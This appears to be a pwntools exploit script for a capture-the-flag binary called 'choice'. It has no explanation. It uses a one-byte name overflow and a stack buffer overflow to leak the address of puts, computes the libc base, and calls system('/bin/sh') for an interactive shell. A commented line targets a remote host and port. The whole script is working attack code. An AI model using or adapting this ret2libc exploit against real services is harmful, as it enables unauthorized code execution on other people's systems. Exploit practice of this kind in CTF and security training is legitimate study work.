 from pwn import*
context(os='linux',arch='i386',log_level='debug')
n = process('./choice')
#n = remote('202.0.0.11',10002)
elf = ELF('./choice')
libc= elf.libc
#libc = ELF('./libc.so')
main = 0x80485bb
pop_ret = 0x080483d9

n.recvuntil('name:')
n.send('a'*0x14+'\xf0')
#gdb.attach(n)
n.recvuntil('now')
n.sendline('1')
n.recvuntil('it?')
payload='a'*(0x1c+4)+p32(elf.plt['puts'])+p32(main)+p32(elf.got['puts'])
n.sendline(payload)
libcbase = u32(n.recvuntil('\xf7')[-4:])-libc.sym['puts']
print hex(libcbase)
system = libcbase + libc.sym['system']
sh = libcbase +libc.search('/bin/sh').next()

n.recvuntil('name:')
n.send('a'*0x14+'\xf0')
n.recvuntil('now')
n.sendline('1')
n.recvuntil('it?')
payload= 'a'*0x1c+'aaaa'+p32(system)+p32(main)+p32(sh)
n.sendline(payload)

n.interactive()